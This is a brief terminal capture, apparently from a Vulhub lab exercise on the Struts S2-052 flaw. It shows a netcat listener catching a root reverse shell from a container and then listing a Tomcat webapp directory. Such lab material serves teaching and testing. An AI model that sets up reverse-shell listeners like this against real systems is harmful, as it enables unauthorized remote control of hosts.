 m01e@Vulhub:~$ sudo nc -lvp 443
listening on [any] 443 ...
172.17.0.3: inverse host lookup failed: Unknown host
connect to [192.168.166.233] from (UNKNOWN) [172.17.0.3] 43712
root@5f228742b0e4:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@5f228742b0e4:/tmp#
root@5f228742b0e4:/tmp# cd /usr/local/tomcat/webapps/S2-052
cd /usr/local/tomcat/webapps/S2-052
root@5f228742b0e4:/usr/local/tomcat/webapps/S2-052# ls
ls
META-INF
WEB-INF
css
fonts
root@5f228742b0e4:/usr/local/tomcat/webapps/S2-052#